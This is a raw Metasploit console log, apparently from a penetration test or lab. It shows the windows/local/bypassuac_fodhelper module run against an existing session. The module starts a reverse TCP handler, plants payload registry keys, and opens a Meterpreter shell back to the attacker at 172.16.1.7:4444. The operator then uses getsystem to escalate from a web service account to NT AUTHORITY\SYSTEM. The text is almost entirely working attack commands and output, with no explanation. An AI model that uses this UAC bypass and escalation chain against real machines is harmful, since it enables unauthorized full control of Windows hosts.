 msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
msf5 exploit(windows/local/bypassuac_fodhelper) > set session 7
session => 7
msf5 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 172.16.1.7:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.ex
e
[*] Sending stage (180291 bytes) to 172.16.1.1
[*] Meterpreter session 8 opened (172.16.1.7:4444 -> 172.16.1.1:63244) at 2020-06-15 10
:32:15 +0800
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: LALABU\WWW
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >